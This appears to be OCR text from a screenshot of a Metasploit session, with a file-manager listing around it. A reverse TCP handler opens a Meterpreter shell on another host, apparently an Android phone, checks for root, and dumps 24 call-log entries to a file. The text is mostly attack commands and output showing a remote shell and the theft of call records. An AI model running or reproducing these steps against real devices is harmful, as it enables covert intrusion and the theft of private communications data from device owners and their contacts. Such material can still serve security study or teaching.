 Applications Places Terminal Dec 18 22:23 1
Home
Terminal
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Desktop
Document
Pictures
Public
calllog_dump_
20201218222309.txt
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.11
[*] Meterpreter session 2 opened (192.168.0.12:4444 -> 192.168.0.11:58654) at 2020-12-18 22:22:56 -0500
meterpreter > check_root
[*] Device is not rooted
meterpreter > dump_calllog
[*] Fetching 24 entries
[*] Call log saved to calllog_dump_20201218222309.txt
meterpreter >